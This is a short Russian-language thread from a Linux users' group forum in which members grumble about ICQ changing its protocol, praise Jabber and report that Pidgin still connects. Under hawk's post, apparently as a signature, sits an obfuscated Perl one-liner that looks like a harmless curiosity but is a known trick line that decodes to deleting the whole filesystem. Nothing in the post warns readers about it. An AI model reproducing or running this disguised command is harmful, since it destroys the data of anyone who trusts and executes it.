
Ivanovo Linux Users Group
-
Форум
Помощь
Поиск
Вход
Тема
Разговоры
/
Поболтаем?
/ ICQ-шники устроили очередную подстав
Написал(а)
hawk
Дата
22.01.09 07:58
Обновили протокол и орбайтен.... Заё......я по офису ходить обновля
echo "good..." | perl -e '$??s:;s:s;;$?::s;;=]=>%-{<-|}<&|`{;;y; -/:-@[-`{-};`-{/" -;;s;;$_;see'
Написал(а)
Bercut
Дата
22.01.09 08:46
жабер наше всё
русский язык подобен искуству кун-фу, и великий мастер никогда не применит 
Написал(а)
elijah
Дата
22.01.09 09:23
Отредактировано
22.0
Сейчас специально вышел через Pidgin на Ubuntu 8.10 - ICQ работ
Если тебе не нравится существующая культура, создай свою